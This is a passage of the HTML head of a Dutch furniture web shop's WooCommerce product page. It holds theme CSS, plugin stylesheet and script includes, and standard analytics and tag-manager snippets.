rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1769383358' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1769383358' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1769383358' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1769383358' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"b6c5c0c6ad","unsubscribe_nonce":"e07ec8fc13","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/10518" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
